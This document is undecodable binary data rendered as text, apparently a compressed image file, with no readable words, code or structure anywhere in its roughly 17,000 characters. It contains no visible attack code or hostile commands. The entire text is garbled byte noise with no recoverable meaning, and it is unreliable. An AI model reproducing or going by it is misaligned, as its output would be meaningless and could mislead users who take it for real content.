ԭ	��+�y�͚���R�I$���.|��2_����2��k,�p��O�:���NI���<?�@�Z�C�Vl1��iL�&L��t�_���������/�{��.��>��Q��rj��6�pWie.X�%�0�L{�2l"�lI�Uc�u�[�Q�q:��B�.,K���*tA�]���A���?WQ\�]�2��w��'���	�\n@%�
��?��;}-��r����?64 ��;�9B�]~s�n~��D�n]A�I���%���� ���'�g(��ӒE�����Vx�l�8�?����N�2�� c �q�bn�@��3����d%A��n�G(������D,BA	�H6�`	���B�Y��ق�(6�E�x�{�C��8Ɓ��^��&��+��5[�`������H�Ih[^�}�E-+��9��j(���!xb��!�M�OA��(�7�f�p������� �E-P1���5(��iZ���n~��a�t��Cx6 ��t-���)��?B�Q�Q!�3Z�FD�,M�yܣ��������[��>򑾨������llC��䍪am�LN9��I�z��.8�al��X�,k��[R}&	/{Y�.:��|!)	��}m0���u���5"���懈H�
h3V��&8e�	T���@ A*
iH��s�����Y;�X���P���` ��C��@�4� ��@�5�p.��D���<�siL@-@�����x��8�iԝ�s_KT��u��(����̧�3���
�(h���\�98��A�I�E&R��P�}�%�:��'��Qz��-(aF�C`
֥TeJ/ hYG4Gӹr��f8i��&���	�	Zl��Z)R֢ؒ�v���_Uq����el2Nr Р�b��ml�����m���Z�x.N�uhŀ)2-�̄+,�	O�p��U!l�����&0���V��RV�k1�Qv{��)�~>���8_RO���z�5�%/y-�ڕ�X�$i���!�����Q��!T����%���_nbV���?R �p��",-[�2{���Up%��`���&��-n�P�ݺ� �f��a��."��Y總F�&qE�8�<�0F�i�7׺v׮��qx�cU �"-�qFZ�V�t"�c^�%+$b8��?�R(�1P�����֟r��_�G0`���|q��k��3���u�'1�Y�ȡ�.|g'9!|��Bp@�
�.t94e�����$H�&���ŕF����MGB ���G�ꁐ�ǡrH��[!� ?$ȫe�A[à�w�k;v��y�X�6��b���Ѕ����l�ٝ���NX����X�?Jq���b��-%�,�� �9�;
2�M�X�#W��\y͢�W������4������ ���m���k�=!�	�5	5F��U`���$���#�%H���B>��@ ��Ů�������T���ɷ�����E�Kk���\�z�@Թ�K��(���DZ���[�	���zX}X��֕k���+���2���P#[� X���*���3��G~t����8��.���9��0��Ԟ��0�v��d�-�P|e�uAs�D�٥-�ȴdT��H��}ځ�=�g&ȧI��d�Eo���\��!���=dh��v���Fֳ.q���cZ���(�|��c�'0H�3f؅]��o�2�'m��p�E
�Q��#$e�^O�98�~�Gn�7���� �`��S��u��j�=��|�4� �g� �@0Hԗ.�y��ixm?'
�EW	V#d]�w?���qj�.5���`�G
!��dxr�wb��=8����Ag�� = ��:JE	?ŀ��=61z7�	��>��[�z�b,��@�O��OR���b(��E3yqw����PT$ s`Fp��piD�s�mgK<w�V�tpv�z���:�U�V���C�V�bx��	����(8dx���k�q.�s�G��GO��s���)�	��>d�}����i�v��w�cV,s6gv�d\�{�8� h���p����v�H�m��7>�Ċp�2E�lJ�v�2����m��p;f[�g?b���a��{�P�H�)(��Py�i�Y>	]���f���  �A�>�7�s�	��l<���(�Qc�x
gr&  F�<�d�Qs!)ȉ;iY�����s%�m��B��.��|� ����L�Az�%AW}8w6f��h�>6-#���+��q�(k4`49Ŗ^��;��>���Ї�Gߘ��8T�� {����ܐlI��IT9$AW#�����>a�S~��Hr�w���	[P��P��Q��2���=Y�'&vA���	��e�`�	���@Д#p>{�	���؛��#y� ��f��1Ib���ȜΙ��E�x&����)�ɝq�nj�l�7��7������%HcMC`���U�1��l(z��������@p��X`�/�A�� ��{ka;�#>�.�����	�	�P���7$�]t)���%�i�������`�F��wB@mC�4�0��6W����uQ����	�����.h�H��	@����P�"�#N���	�՛s�y\�1�#�a:?�S���F{1q{6�r� �2�vѣ������P��r��|L�:�Q�*����F����7}C������]H�+
p��
���q�Qq
4!��~�D4I������^A����T��	�Z��'�xiyD%�@�$@Q���*���}4�����e����	a/�#�mS� �#
����ph�:��zra��vI�	Ć\�7�4T��ZK���P�v�@>��3�:���A��G�i��ֳ+�p-�E����@��@4��@(�J�&��������0���4��s��5�$PQ��P��B)B`;�9�|���Yڳ}���fB�?�A��Q��R�9K�:�3krj �p���Y��t� �	��m��Z�����P��l{�":��H�Z���i��z�`��0���gc{�@�P���+Ő ��	9����XK��`�q��k�t�L*��4P�Y�*���J�QJ>��D}�G88cX��
pʚ���W
k>������p���r*��{�^wrTkG�缔+�6��7��� HL���ګ�k����=ࡁ�!>���t�	Ti(�� 2�8���?�A �#�?� �����a�Qu�&� ��]��D\�+

��K�r]J8X�JJ>�Ĳ������
�����cN���
),���}�0���?[��m�[p�9�'�;�����eRK|�cG�м�!Y�G#�e��|o�; �g�J���j+}�Q���ѧv��7�Ǜw[�yk`=���%��񕛺�e��Cu� ,AL�"v�ga���W�L�	�yR��Od�-���l��,��ZTPN�:��4��
ZJ��	;�7fw4 �����qL��w��,br�H�u�
����N��$`Pj����<�P��fQ
�!�	w�W=��+��t޼��;�@��@I%�,��Z�9b8�\�4��р6�YLd>�`T`p����
F���<�ayf�P����lcV��T�w{�`ʬ-LU7!I;q�5ڻ��;�u�k ͣ�M$������1��LW�5�7Hop���
�p�z����ܽa�������3>6�tI`�Z��pϖ�@�f!�9���s|*;��  @���V�F��s$�yr���K�||k(�j�
� �	�`c6�	��ݛ
F���E��T\�]N�:5'�6X���Zz���͌ᕫ��t�@L��qP�w��'ȼ�0 ��y�G#����G�����p	6�	u�����{����۔
2�	oH�c܅m�}��~6q �"��gʸ��A�Q�A�[�Ģͪ����ͧި�!��x����	� �P4߹]�L:H��>� ��㞰4x(��jԽ�N����g^����!�� Ḡ\���x�;���YR^�ߣ�)�	a�N�E���@�T`K ��-[�` �#���J
�\�7p�ɕ����H��҃�I����̪��M��Q�N�6(Ŕ�QрE�@��h�pwݵ	����\K������0�.j���A���
sn�YjcҖ�y~���@>�M\����+ְq�R~|�ڮ�5	�n	�	!��P"wׇ� �\|������>bm ��W�����Ls�n�5���	E'�u1�0�]ݧ�{#�����S��
n��۵X��P�d��4��>�$���ɫ�xTΠ>��\�B����	�TzUj�&��vUtE�5!֡
7#=��ѹ��u�(������]�L	��#9U�۩�t��'^Tҵ���P� �Q5����N,��	Qd�|�]:N��0�!�����.X.�3^)�2M+|\m�>��^�y�G-�YX~;cB&E�Hm�0׶PT�`����D���޻0�RD�L���c�	c���� 4�����0@ ���+(|�`�������(y%{�<���x��gP�1��ݥe��
�x��0�T`��i��V_����
\twEw	���A���"��9����:$!��ۡz��@lq/�m��V�V�Y��x���CJ�hm��陭L�Hu�שS.�p�UA��,�+��L�>��� R���iҿh!-�2���)_�,U*u�ҤL�R�B��S�MQ7�����UN�vm��j��U�d�
 �I =ծe˶������u�U��D���Wԯ_�H�U��aē&�8R�	i-ܔ��.Y���¿
��`Ѥ%$kz�Gk�Z$`���0����!�Y�i����V">��-��>=��<*�PW�gʺ+D�]^Ŏm�����8���g�n^�|ӫ�(��,Ĉ�Mr���A�����*k�H,!M��H-�BJmOi��!A6jYjWp3i7�B�ͤ���8VJ)e�[j���i��n�qF��n���
Ie��ǵT���` �N���_#�0��o�a#豄(iM�RI��*Q��m��:�̤�X�WT��
*@�b <1�)'��Q(∻�
YD�示�%Fi�1d��N��;����	B��z:lK.����n�Gɽ�|����J��SH*T0�dJ�h0&a%I�D�贛��$��>��c��e�O6��&KF�IԵDjDAcy�6�Py�[����FeD���(�����۴;PC��- �� 8��>
̽�`V�a��>�(SI�R*1 ['Iie�^,!V�E��HB*��R�3$Z>�&�.���֗�fDŖ��U.�M`lh��
!,�4�w�x����~�`��&�L�`��JW��$?�b�0+�v�8�Ȓ^�4Q��m���9�g@e��hy {򥷐���?e����j�T�(���ϥ�'�d�J�Uzdz-z>7�.R��t�3N8>*���kW��U�ORx�P.1{��:��-�$�IN)�۹Y��v<hm�j�mp��P�IP�D�U.	�#@0b|������ʜ������������ɐ2v��X�l̕��_��)氜�����%fq�ш�x��%<���L�&��B���,�5�6�[H��!������%P≒�d��	�.j�](e|�b����e'�Ѐ������'w����1(BIa�r a�%�|0��^a�I`�X���Er��,N$�UnT�c ��'�H��tb"jK�/J�	�\��PE%�!�\b�@j���b�La�?h����hn8�?��υniO����:(��J�1��C�ڥ�
xƮ�Ż���7h��hLc	f�qwE�':H��d �XH,>
<�m|�M)8�(N�2(�4�X6�8��ġ$}F�O8}���-����(tp�׏��
/�%=��ӿ��k� �� ��a$EE:���#��%'�E-˘
��&�w�He�6	�,�qR�,�,ŷ�e	���+��2�@�����$�ؓt�3��?�qD��q����,�� �*�Ag��� Jr�=vf/�K
�� 3�(��nC�|rQ�PC���P��8E)�I��'�"T�Jq�Uxb��)v��r���G�LC���!���,GB��1$@UV���A"��`5��H�Cfˡ�K��3�u�jEQ�Ѹ�p�GkG��fK����'(H�}˄<�a��XL����R��CUVGH	���/����S�h�0c��ۄ)b�
[���@-�"[��%��I>#эP$[�x�'.�,-�B!r�*q���]�t$�xn�*���$��"���ñܨ�?�Ǣ���'�s�x�C��%$���HJw:�=�u����Z���f���� *Jb	$�m/.�Z@�
g(�'�,J0$��@-@�d�qd��a6�(np���l���$ NC�bƆbʋ-�o�������Q-/����$�>	�#�������}�?<����Ƀ!���� HDb��S��df)�M�AjGZ�*2� qDt
ą�'wf6 T��4�Y�;}dH��3CE�|.>�?��ulj��mg�vn� c����c5+�x���E���S/ ��G+&�ۆ�m	����K��)�EJRRq��B*�Ӯ8�	Jl��;��n6�;��;�k���j[�g{s1#D�#ྱ	}rOt�[�Ol�ٽ��\� �Em}s��Gڢ��=5	v։��$��	\�dD�t�%�h�dEGu6�
0�d'��u=f�qX�N�S@�O�6���r���$� <zI��Y��0�#m �fz?� X:�����[�SoK
�М���T&���w�\���E�p �$P�!���ngU  B�U���_����?'b�^�F�,J�?)&�1�ݰg�@C�@ɩ9��������ѸZ$Dd,Ƭ������R�ݚ�$����i_��[��;@&�;��6��� 4�2���	�hR)��S���4iz*��>�3�a��dȵ��/��	|÷�?���^�B`�?Z)���3�)�H�� �I؝@�?��nR{�fc\ x �����z1�0��� 0Pj@��@/�s�J<MK�`	�Ӓ���|����CA�R������(���@���y�k�<Hz$n	����0[�R@���#�� �L)@�hB�»jk��;48���h�	 � �TL7X(��'�C(�'��1�4O�
�J9��gЯ����x�P`��� 0��7�@
؀B�.n�?E4����&���J		J	B"G����CT�����?S�8�	��$0	��0�G~�GX�W,�=�k�Z�E^�Š3�H耐Ȓ�R	Tx8�b4�b��z5XK ��A�1ai���JI[H�1[Dܸ����bD��r,GK�x H���td�>s����c���� ��<�p �J(�(�p )؀��؈�p��I�M[�\tH���W�������#�S�@����õ�^���`�Y�F�	�@���?��1S��Ip<,�	� �J��P�4�ScB��D>C1���82	h�<ȃ�D�( b ��l����;Ȃ*뉽`�\���<��4�YA�������[�dp���H|�;N`�;��d�^���dѪ�0�	�)>����P1$�bV����I��J	ʹ��>�=�p,��c
ӄ <�O0�f�M����;(�=�	���b����M��ߜ>�����/Sp&�@�y�>|���| N�qXF���X����ђ��>��N>�>s��hD�@OC*V���i�J4¹H `�t��a,��H1t�ƴ#g����0���=���b�E�	�ߴ�5�ጊ�Xx�H�K8�C�QN�C05��$�*��\��RN�ѼS��L�ȰY1�7{����
Y@O��Jc��䀸�I�{�p���O�t��t���O<��eD*K�bp� P�b��'��d�3�����6��@a�i��з;���d�.������F��D��޳O�;A���8
y�J5	V�To�ĘҔS@��TR&dB��  `�&T��#Ր0U���S}�b(�  �Y틁�MC�
m�\%26��P�
7��P��h��r�:�Sc�<��d��3��I��r�P42#�\�Z�c�p}������F%��"U�����Y 1�LQ�R� }-����]FW���w[�������Q��fh ����	��K��۬�3�]!�cԕ2������x ]�
N���	�)#Ga��S�s<U�4X wUR���Cb�R)�#_�W*�0pZ0�-%9�&A��j��������y�Q��� � :�I� �<�N������4����H�� ���N����=ٶ �r֞P�q6������H��?�VXĿ����\�=_xھ�ԁ�����E���ՕȨ���9�f�� 0	b:[�p�0P�WK�XuZ����V	\��@����޻[��$~K��	 �yi��D��5x |\M���C 9�����]��M���Z�r�ⅇ�"J8�����]{�� m� b���� (�l��N0W����CW���P#p�k�V��#�����h;�����B*Bu�a�����1�<3��:z�����\��M 6Á�8�h�\]�����_ۡ� `b���( P��TRNS|����R��4j����Kc�[cܨ`g,��=�����]&䯐`��i��x��x��=dD^_�p3D�x����H^]�����h��ح�=�d�(�`����R���XUێ��,#^ٚ�Hp^�[�R{�&�<Zpaa�"�GU�-W�S%�Yw=`&@�� p�d�刅i>�D6R�(y�!��d8�j��"�fo^�0�h�'� m	O��h `��$[��[��K�2����Ɨ}��mҼ=�[j�	��?�$���I�D 8�8 ��3�z
i>ߏF�)�� ���S�J ��py۵ g����M�� �^�\��x�Sz�g+��%����h�̛�aT�0� �P����VK�?5�i�d��$F(��[�҄��]_�^��'*₢�:2�M�+�^����5J�{�i���)�	�.V�0�d���dt��f~s,P�l��l��^��ӘjvƦA�>�H�TRc���@fV�����U�M�Y����Bi;Z�dx����/\��0p mІ��t��kh @�]����C�(��1���?��B�KT+��nb#�Y���5aB�����]W����̐���!������Z�>��!tJ��V�:-Z0�\�B���bt���p�m�j]4 ������S�艃� �fI�3��&��T�8≽~[9�~�����q�d���8�D�T��$�$3S��ƛ$��ɀkJ��\���M��O�dMo����Uh �Ju54���AF̐�l˶l#��&78��^<W�y�ӹJ�^��"�ipBl�q�������d�ft㣖W����(�,h�m�N��)��ִiN��`�����.N�zVu��!��g���מ~ T�s�o����(G3	�<V� ���/�*�m2�����	��WxS��X�V� �iP�wpM/wNֆ0�X�8���y�3�N0/p��:�Dʦ�YWTV(�a��^ą��$�ޱ-���9�q�Y��N�>����D��X�7�� ��f�L��w�m���rp� ��� ��"1N��d�c)%ո	� <�.�e��z��۶�G�%#�޴ $fX�i�Ʉ��`ƢRf���ki!����� �O07ݢ\�W`�;h�0��4	�w{��t��1p\Ddf����C�8,���eT�uc���~^(�j�2\.$^g���fR����� �����o;'ɖ1�������P�űIc�(b �f�J����A����ٰ��?L�,�R*zp���B�J(
�IQ��T�%K']*�i僄8�����&N�&�IQf���*15ZI��J�4 K���W�-舵��5	�*�_�Qu"Eʒ�I�@E�ہ^�����d�ԧO)����*A�f������a�2w6L~�W����զO�H�2���/�j}r�V����[�_��@��Y0gN�@3-z4�R�R�JM(UV��U�f՚�jA6o��p�_*�j���W.�HR*�io_�c�?)����/�N�XBJ�2��"�x ę%���Z���L�4���I'���KO� Ss�x��M{�������.ASOR�d\AL��
��"3(4E`��J��? �7	��[Q�5�]=��ח~}��+�X� 4pP	ʹ��A��	%�X��?&DR(��bx$��L���� ��6��b.���Q1��J)��I&���U�1r��J�0܍I�S���#� 4�Jl�0�UZ�EO	)S�H�^B�j�^]ꭷ�~��B
��A�%X[@�dgA1�)q��?����?H�O���
+!�C6+8��
Ƭꖈ �s�)2	�
E�D�K�h�Z�W=y���GԪ'U��b�?$`��?M&4B�0��;�?��׹�.�^_��B(4�IB�f[���i���
��c�ݱt�����˾����F�\��^���e�]6�5��*�=
,p�˲�w_rO#|3*���w��Lr�ڮ̼^����`�-��&�]�?���A�cBm�[�S��F�%{���Uf����lr�Q���9ʢL�X��d'YP-g��7F ^�Z�x{�$���t�6�M�<��9Ea�y��#�@BRtr�Dz���sI/�P��V��n�5��\RvT������i���'��[B��O�� �qE��3�M�,�p�|��z� %\��*���4@}��I5r����"��E8Ɠ��W����.Q;�d�v:Z���26`�n��X-�R���"��K^
��0.{	Z��-�|*\�
b�+��ոTBֵ��jU�	G
<)��:""�.��=�d�
� ��I�3�.�s��t�.�,H���W��(a�e�PR'�"�bƕ�� i�C���^\��y��E�Ȫ�Ju	�N8p�bLv	��.F�$�[kΐ�c��a@x@������oR��4����rm���&��0� ���D�X ����TE6�}F����+x@S��&�)�vIHMY�7��n�L��͇=�c2�˞�G�X�T�����#� ��aI!S	�X�o���d*�2�Q$Yt���zqS�J�cĘ+��~ Muj����b)�FA8��Wp�]� �YNJ��oQ�5;�0^��q�� 3ƔR�BQF��ג�APZ�H �< -} ����� ~e�4"��>�/к��TF�g�a�CVP����'��jO��&�*HX!P��� ����0WW�2a��w���beB�誖�!Ю!�kB���#����I�:ؒ�W��iA��肏>��͌������V	��;��Su����� T��kqы�r��-�V�D���9]�'r�*$2T�Q�NY�^ 3���s*͞	�	��
1�C��O�p��5������������1�� D
�oB�����X�ܚ%�6!X����8��iy�����+r說�h�bHHM�`�nԹ �I��(�� %.��`���8!|>���q� &�d�	1_)��5�p-��Z�r` �4j�|e&39���/�{��MĢ/NH_La?9��(�D�Wԩ�Lx�mnsAH�����\�3�:b�<a%��su��W_M{Ыw)rms�W�	p@���U�{�"�Z2��Z x��x�%�q�����+  �V�ԭYԢ� U��=�h�_h�H�BΕz8�s͢P���k32nC����*DL���'cXյ	0��Bi(�������ݎ.BSƷ!��LiL�v�����7�{a�z�;���c%� t�#^�ͫ���&�ǲ.���sk\�D׼�	p)BႼ�@P�o)C��&� i���zT�'�����W`�a�@A���W,�e@�)�M������=���,}~5���d�a4W�L��)�+�X@c]�zAh-��9~*B�^,��a}g�kNHY��q���y��?��g�Ҽ�G����[$dJF�����r���L�@��	L��T�4,L��Ϗ�	��ۏC�e�K�T
�C��PK���i�Lt��a����C����J`��B9�TB�$���] _A�A�%���A[^A���wM�aB HZl@T���]Z+�������m��m�ۻɂ0��%D�H����%T
d],�^pҫ!�%�L��0�n�D�IT�%���� �h�J��*DGU�`�U��`ui�`���I� ����Ai�,��T�Eۼ͏ś]� ����>% .T ���?��?B� Cn��x�Z���l�BB�Qۈ]�1��UAL�oQDJ�)����BB���!]A0C��ߕ��L_�Z`_A����l�(�i���#�E�/2�00Ő�)����6�A'��(�?��V���[�Q��E,��2�.Pr�bBt�uL"�-�'x�۬
/�DO|�?x�0��2L�TL2R_�!ZA4����A.�ú�""F$Ex�6�0�ޫ� H�� :D3By�c1C�.���B�y�%�V�%��QZL��}UBdҢ䴝.X�FQ�Q����%D��e�׵�A	���A��Y^���B�ۀy#���� �,|��IM�f�,��/t�JP�JT@!�Bs�ߓuBQ�GO(%�ؚQ8e�qa�PaŤ���	� *�Bq�б��/��}�7�*�����P��\Iu�Z���2h��-"0� #F��A"����%�
��*U�m@5 �/Db�D�B'Ȅ�IfA,�/pW�'IC���h��\��'L$��Q�V	��	[B^���������yB�0��%E�2������CF6Hj��q�_��e%��j`nƶ��BhK	��,���/tB�d�U�Q��\'��H�e
Q\��2�{�R��@P7�� �'Ԅ�Dl�T�.\镺_0��=[���D�i ��i�M_G��"���y����eڈ�Ή��@���,�h���?�i����6�T�_B@E����A4�	/��\L*�i�D�@F`"a�.ԓ�WɆ��
MܐBb�B&�"���X�i@ɉŊA�2����LU_Q�����L�i�e�>U������W�� jr	��IE��я�
S%W�+�B/Dj��E�"�SRiB�*�dB`@^�HŨz��*�E'�����)�]E�)��� ���T�-8�%Л�"�^��N�T&:���Uј��9@?&D8�D4���� ����A�FB(P���Oqk$p�$�k\�On`E���@7��>���j�J8�D��+'���@�}�2 x�ܞ)�c)C��3P-E�V$��*,$~�TM��TM�@Dg�S�b�6��-�B�n�1��L��rE���[	�*�%)��W]�\ Ҟ�*pLy���?(�%��0���O;8*���*-��_���.p2��0fEDϞ��%|h��WfH�D�W��׵���&l@�8kBt�?��0�0���8G��  ����-+D�<X�����q�����kŌ��J.�j, �2 �� � 3�$t�n@�ŝnOH*. %>�8@�ѩD�/� M3�S �WD�\�*���?�B�
�q"���:��mAL���o�n0�Dt CIt��?�B(T�-d�M��&Q��%(����QM���p)m�wKTC/ ��//p��+���'<�%�� =G�PhpA� _qA������ �"�FX�JO{DO�D�J�)E�;����1h�E\���D�.�J`�Md�Bf� ]0�Z1/2Eh���*��F�?�n	�!�f�0��?�p ���n��1��(<o$T��M�WqBl%G�B)�22.�^� -D�<�n`L6�䴇/o���A 8����'�r�$��"����/�lBP����.�s�ګ8��V�W&��D��?X� =;s�D1s({O��nD8@x+�1�.Ȅ��B/�?83t��q{؏��LE21<3=?3��[D�>k�;���A��� ' �Ť�@/C�tA�+��"opn��0���E�23=[@(w��HDH������ x��� H�4�b�L_uMǴ&�tA��R�E�IFS����a��e4E유� �<A0�A��Mc�*��U�u.��:[��\��]��?��	�~��(��@����_g6#�5.���-vO]15K���)5U������"���6�rkv.S5.m@��%�b�H�U��Ljw�q����6m7�s���n��o<ID<i�)�h���`O �s�w�uf�Vo���B��?w5s��V�Xt��Ap�tV�7y���I��MnI�;#k5����q�h�$���X�_�������P������B&��eBZowv1���.D \���JL�9����zg�7�k9�p&PBZ��fM�l*9F��8�.,��8VP��c��9���v5��I�H�mh�g��>Pt��H�T�WTy��A,(A9��0K�/��$��K�
7�<��i�-�D��8���0���'D2�l9��J�0O�L������S;IA�A7�H�D��ʣ_�� gc�P��WL��xOL��MDsA�P�����t.Y���,���ʪ_x
��B�:��A7E��t�V{X���sv��4.D��@N���J�/�s;8�����Y���(BR
T#eB���PL٭�8T{ ��:=O�~� ��,mČA�+I�����v��J�ƣ�T�����\$D��B6�:�oX�!���<���C�+x��9��X��_� ���$�B
����A�K���C��F�3�W^�E�?��<k�>���s�ȌX���<m����#`�A���H7��c<�|>�1_�w�P!�O=E8sb?�(�'�lZ��V(�0���29���<�+��dWLHB�a�`q�`�4��<����_K�}�<���)ZcB(Y��l}p�̈́� `�B[<�*!<�"�I�KN.�B��FT�Y��4������6�F=�6�kK:(���aGBL�N�D���T22�j�e��88D5^�4��}� ���-�q-ZѦ�Z��=����韶�Z�����)��`��?6@d��dH�#I��7�	)%&Y����N�3���11���B��Ŭ����q�u��%K��N�T�տ-X��ؿ	H�"U	�տ�&.��a�8O�r��nܖ���-9Τ�0W8b���J�� p@��'�c%�i��S+Z(2��t��R� &^�hvZl��nmvl��d�n�rE�J��Zu��'��,��41,Ŭ��+�	zKՌ��0MbE��[��X{$^�"[���7Q���cہ�0a�(�,��;�ؔ�Lh�'���꟫(*���J�KzA`fH#$`�������@i)�����$>��X���8�ϱ�zy������*b
p��f^B�^�A��iF��,�(2+6�C���%c�4O���{�)�m"4Ӭ�)�� ����@f��ZiE�&y�G�P�,����ʂ�t@�j,1�XR�C,(;\ �X�	&��r��p������R���IS�;�KQ��6	N�E �ϊ:	�ω������J0�W�ܠ^Z	�\B ���L�@JZ��S���8qv�gT���f>Qꘈ0X���^%fլ��,��+���q��7X���5'��#7sC@�B���b	���&�$�^�$�S�h�R�h��%c$f��LC-�p[�g"Vz�Vz�)^(�c
R�\8��,X�2���7�"��ׅ��IՅt`���KT��0��`����9eA{"9#�q"\��2�踨�9�Z**��Jp@��\���K z  ��C��K�)�eN���(cX�۱�'���R�q��:�����}��*k�jw����L��)�2>(�S��06���4���N�dl���9�A�ٖ�
r@�Y��jcE�&�<��:���+���d�8I��yJ�
K��`����J�M��4R��}Y���Ё��p�j[��]�*j�=�M��� �"�h�0Bp 0�� �$��I�/o<��(2����|��8�`^\!}�@8"��lSY	\���P��0�G�$�x�ܐFEb�����g����B!��t�g�xEn��ǉdhڀN�!w��Z�t��å�=�	���Q�a��S$8y�m��	��SND
	�)���V��(���b��Ņ,zvQ��T"��2F �^���4x�
F%�I +���^xaF�Gj����k�:$EB��ثwL�KXXE ��o���22���Ǥ2���A[X��a�+��
�$Qާ��|�;T`�Gv��iT"c�dP�
d$��z��X1	\��.*�c�B�k��J@H���+���/nmk�d1v׀!QdLc�Z�EN!#�$�F(�2K<�;���(b�)�'*+��h]�WPZD��,Rn~Qr�.9 Y �s
�Pl���N�R�`7N���xE��؊��.>:�Qє���%ܝr�V/5�'E-	 `� ]�$+ �T9��S����t��*�%�`e$�XG]A�����ȏ[��PE�B�`�#�l+�z��u"s$P
t���!0�mEH�L�k�Pj|J`��9@��	�I�@b�U�`HV0��$F�q���'�V�y�H`�:4hE����������� �p+խ�T�r��r)7�x �lLq<��QD��ŮSJ��I�X�z�;�f��V�|����]&U���nӻ�Im�q*���վB{� bA�']8�"wh�%��������i�띲<�$�.OLU���4�I�dI�}a	l
x�����g���Q����w�z��5�N�,�~����DX$�#�^"`L��٘(}����=��z҄��U����;"�D�R\�V�Ti�gcwH���-|1<OD��k�PQ�5r#�z�4��4Qf��x�h+�D
�^�R/�G�x�D�urI��Z8m  ���Ը|&�$�)X��
^-}�a%)X�-�$�
q.M�4�⒥x6�B��� ,~M7b1�PH&�H�)(�Vܡv;n�9%�~̈́�d�	�ۀ�	�%rB@�u�BY�"���#[�R�'� d!���	D�x�L|F�?"��
T�����<B~$y�s)(�oº�'�#��Bc �@4%D�ɉ�B)�D�%j"C����0�����!���C=�"��
*O�D����Q9<W��D�(b�q��hx�D0����l�7����'�:�������&v�-�L�� �mg�l�#�a��]��O�5��H4��aY��?�SD���G����.���P`�/$��$    !� � ,    � �  � �	H����*\ȰaA*�Y�Չ�?K#q�t+T&N�8�%pҤJ�LN���ԪU�*	���&  r�(��!�Ԡ�`���d�B��P�J�J��>�h���D��H͚e���Y-�E������[AT��&؛�g�+ ���O�a�@= ��, �T�L��T>���lb�׸M�D:/V�x��%����*����թ۝r������)�A�pHBYʠ���,�,�سk�7A��&�{����b�ѥ�E�ԫ=�I�-͞M�����ƭ������Aq��р�(� �t�AH	� A�-�݅V�%�?	��k���%(R�^i�\2�j�E
F���m���Il��F@p=�P�p� @��sE9ƘA�Ra�TZv�?f!P�o�Ҋ%瑆b(d��i.�㚾���~p���?
�ρ6	���BL�L��D�sU&��w���]�f$(nb�&eR�	�*�c�����q��b�Ap .�����ZPt�N(P�ܡ��JUwX��	]�X�eMR%���I,���)i����m��&��!��
�.�0.	ƊP��$��
���ņ��@]�TfYˆ������'�l���uM4�jk���9���'���\T!�z��
ea�([��f]��[��Ib2�	¨��
*�@K�+��i)��
�jU<����O��P��64��T�����Q�3o��B1Pf�[�a�h�I�D�
%ߜ�Ω�0��U[ʚGK���K��tƪ���ڰ��U��֍M	v��
��y�E�k�5�ۙT�s*����ϙ��	K&���|5^[�ߡ�"�[@}�@�)\��|�P_O���-�[W]��<��oی��� �.	K�Oi��4�kV�tL��"�m��D
dn�BH.В����G.��UV.�	/(ľ���%�p%���|�	0PT`*�+MI&A������� 7���
}O+ܸ�ŧ>�A�@Ju�@2�1fd8����a9*s0�Y�:g*���Y��@Aj/������k�E|���i�EBMOp��֗��4��\�d�Cz��Q���
8�&������A�a��>[`WǒRȤ���GL���m� )dߞ��ď~����($�்��L����H*Y�H �����*���&�&9�"�(�^��5YdMl״H�I�\��r�z�)s^�6���� �J�����R4H\2&[��%T�K�0r�8A ��*�Tr�j�s�Q���,�B:��v�� ���$�*UI�J9Е��ЃpE�S]���u�d&1)�!���p��A�^x+�O���� ߒ��y}�?h������@�
g40tyT�'<��s6R������J�� ��$O��?)hI����:����0��
�C�RĔjI�0�GJ�T 9�!�p&���D��ԥ�H��@�""�:��V�$Mj�Xr_u�f��ez�&i�RAZ����é*k3�@   Bz@Ԅ�5�H$
���M±3q�pY�@�?�*W{����P$��g�Z����B�#�̕4x���ZX��=�xq+XW��ijqE���� Y�W}��M��ѭ.�p0��4Rb�Y4L�]��Ewm�@l!K�v��F3��m���D|��)��t������#~�H"T!zR�Q��@p ��c.uM�e�9#v8���3�(�ZL��v���1�G������rK���R�dT=�:jR�pD@�MH���YCE������Qk �_BV�l�?���e2�H� �-��`9LX,Wk�Re�$^R�S7c?�4@�6�'nV��gHD"w�s�;G�>w����?���c�B��ME
l+�s8��S�<��Jz%Ti�0��� ���X�j���4��?r�mn�Ҕb��y���X����0,I���vc -��X9��0�?�k�F�E&v,��\�0��	�0B�j#d���v�;A��	y,q�۴:Z�t�|�����n��7{��:����Kݷ��lש�%T�����\����HQ�p�;�!���/H�<����0�6��qY�J��K�Z�a��-#��|�<����@Dʒ�<�#=.�-[p��O�e-HA}�p{�y��Y�JU>����3H:	>���ԫ�^c0#d��gnc��.1Y\ɔ*fBE	���N־�����Ӳ�,L �!�����z[_�P�냐f{��2ڑ]���ŗ�����]]R�d��N���8H��D2{ڟ�����{�	S$gh�,�� w�������} ��vni�e#uO3��R��̠z��}(`* ~���gS�fGw$X�gu�W:���� o�	�k�vo�|Z�v�7��&}d�;±�>��� �$?�c�t{x��Dut�"h��~�0 "W��$�  �k`7NF1��|)��/a���1����s�1!|gt�7��PP���ᖄJ�,��@��{@UhX�=@�ׅ+�A�r��'�R$b�&b�GYv��*�Dw˄��5���5���c�� Ih{�'W}=;%��J[��^Z��Ђ)�r�o�(��bVj���s�bc91m�VeS�(
���D����~��S��r���@:$�W���@�0Ӌ�&H����'��H��8li�:+&O�3]�.6�I�$`+�u�ؘ�z؊f1	QwK��"��6h� �� @��(o�����|��y�y��e��b߂*��+�<���J	�IMoQ׊���^�Â��D|�n��������PH$X�)��=��[!E%i�h�y�ؒ/v}� ���V"� Ic�/"L�q�M!a�P�Ŕ	@p=;��h�$d���XX��h7U���`�b�ͅI'#���(��2������8D���@���5��%a����MŔ@@���3�ry��rCH��g��#�q5�& ��}z�Y7�?��C.��I~nYG�&i�Cv�h�7T=�}�9� `:<C�e����W��1�:�6s��B� .�5 ����Y�nV��"!B����0�ש���@O9h�WA���Gh��r��|�9�	��)seȏ��-�if�� ���M+C�P� Ē _A��yq��9m�`sid�wY�W�~I�I�Ț��=�	��&��ev/�v��-N�����**`/���"�aJgѠ��d�^,�r�,)�SZ�D��� Kz�n?�,L�)v�d�:��[�h�:��>�.��1hUC���Ӣt��A,Q��@
�XcA�'L8��sJ��0w�x$@�}�TA��0�-��"���}��Vژ��5(�#�2�v �@6��i���ʩ_Q�m���Q��8W�'�zy@��Q�� P�$�HZ:F`:3 )���w)�Ī�u&m#���2�
�eNS��P�2�I��S��	y��	P
